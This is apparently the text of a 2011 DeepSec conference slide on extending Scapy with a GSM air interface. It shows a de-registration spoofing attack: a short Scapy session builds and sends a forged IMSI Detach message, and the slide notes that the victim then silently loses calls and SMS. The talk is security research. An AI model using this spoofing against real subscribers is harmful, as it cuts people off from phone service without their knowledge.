 About the author
Motivation
Background
The code
Results
The test environment
Everyday example: Call
Classical Attacks
Novel Attack
Source code
1st classical attack (MS ↔ BTS) 3/3
De-registration Spoofing
1 >>> a=ImsiDetachIndication()
2 ... a.typeOfId=1; a.odd=1; a.idDigit1=0xF;
3 ... a.idDigit2_1=2; a.idDigit2=7; a.idDigit3_1=0;
4 ... a.idDigit3=7; a.idDigit4_1=7; a.idDigit4=2;
5 ... a.idDigit5_1=0; a.idDigit5=0; a.idDigit6_1=0;
6 ... a.idDigit6=1; a.idDigit7_1=2; a.idDigit7=7;
7 ... a.idDigit8_1=7; a.idDigit8=5; a.idDigit9_1=1; a.idDigit9=4;
8 >>> hexdump(a)
9 0000 05 01 00 08 F0 27 07 72 00 01 27 75 14 .....'.r..'u.
10 >>> sendum(a)
Results:
User can't receive any SMS or call
Everything looks normal to the user
Active calls get killed
Laurent 'Kabel' Weber
Extending Scapy by a GSM Air Interface
IN-DEPTH SECURITY
DEEP
DEEP
2011
2011
2011
2011
2011
2011
DEEPSEC